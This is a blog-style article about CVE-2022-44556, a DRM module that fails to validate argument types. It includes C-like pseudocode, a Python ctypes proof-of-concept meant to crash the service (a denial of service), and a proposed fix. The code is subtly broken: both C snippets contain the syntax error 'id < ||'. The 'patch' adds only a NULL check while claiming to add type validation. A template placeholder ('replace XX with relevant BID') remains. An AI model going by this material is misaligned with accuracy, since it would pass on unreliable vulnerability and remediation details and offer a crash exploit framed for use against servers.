A recent critical security vulnerability, CVE-2022-44556, was discovered in the Digital Rights Management (DRM) module used by several popular systems. This vulnerability stems from the DRM module failing to properly validate parameter types passed to one of its key functions. If exploited, this issue can affect the *availability* of affected services, potentially leading to crashes or denial of service (DoS).
This article is an exclusive, in-depth look at CVE-2022-44556 — including a clear explanation, a code snippet highlighting the problem, a proof-of-concept exploit, remediation steps, and references for your further study. We keep things simple and easy to follow, even if you're not a seasoned security pro.
Original Vulnerability Disclosure
> For details, see the official CVE entry at MITRE.
The Root Cause
Many DRM modules offer an API to validate or check licenses/tokens. For performance, these APIs are often written in C or C++ for direct hardware access. In CVE-2022-44556, a core DRM API function fails to check the type of arguments it receives.
That means a malicious actor can pass malformed or unexpected data (like a string instead of an integer), causing the DRM code to behave unpredictably — such as crashing, or in rare cases corrupting memory.
Example Vulnerable Function:
Here’s a simplified version of the vulnerable code (in C-like pseudocode)
// Vulnerable DRM API - missing type checking!
int drm_check_license(void *license_id) {
// Directly casts and uses the argument without any validation!
int id = *(int*)license_id;
// Silently fails or crashes if license_id isn't actually an int pointer
if (id < || id > MAX_ID) {
return DRM_ERR_INVALID_ID;
}
// ... (more logic)
return DRM_SUCCESS;
}
What’s wrong?
There’s no check to make sure license_id is a pointer to an actual integer. If a hacker passes a string, float, or even a faulty pointer, it leads to unpredictable results, commonly a segmentation fault (crash).
Proof-of-Concept Exploit
Let's walk through a basic exploit you could use against a server exposing this DRM module. This example uses Python’s ctypes to mimic how a bad string gets passed instead of the correct integer.
import ctypes
# Let's assume the DRM library is exposed as 'libdrm.so'
libdrm = ctypes.CDLL('./libdrm.so')
# Normally, drm_check_license expects int pointer
# Instead, we pass a pointer to a string ("hacked")
bad_license_id = ctypes.c_char_p(b"hacked")
# Try calling the vulnerable API
try:
result = libdrm.drm_check_license(bad_license_id)
print("Exploit Attempt Result:", result)
except Exception as e:
print("Crashed or exception:", e)
Expected outcome:
- The call may cause the DRM process (or the whole server) to crash—resulting in a Denial of Service.
Denial of Service (DoS):
Repeatedly sending malformed parameters brings down the DRM service, impacting all dependent apps (media players, streaming services, etc).
Service Disruption:
Mission-critical environments relying on the DRM (airlines, broadcasters) could be interrupted until servers are restarted.
Mitigating CVE-2022-44556 is straightforward but critical
Patch the code: Add runtime type checks before processing user input.
int drm_check_license(void *license_id) {
if (license_id == NULL)
return DRM_ERR_NULL_PTR;
// Optionally, check pointer alignment or value range here
int id = *(int*)license_id;
if (id < || id > MAX_ID) {
return DRM_ERR_INVALID_ID;
}
// ... other safe logic
return DRM_SUCCESS;
}
Even safer: Use defined argument types (not void*). In languages like C++, use templates or overloads.
Update to Patched Versions:
If you use open-source or 3rd party DRM software, check if a vendor patch or update is available. See the vendor’s advisory (replace XX with relevant BID).
References
- Official CVE: NVD – CVE-2022-44556
- OWASP Secure Coding Practices
- MITRE: CWE-20 – Improper Input Validation
Conclusion
CVE-2022-44556 reminds us that basic input validation errors still have massive impact—even for critical, high-performance modules like DRM. Always validate types, use safe programming patterns, and patch promptly. A simple bug like this can make or break your system’s availability—and you don’t want to be the next headline.
For more details or professional advice, consider reaching out to your security team or an experienced consultant.
Timeline
Published on: 11/08/2022 18:15:00 UTC
Last modified on: 03/03/2023 14:52:00 UTC
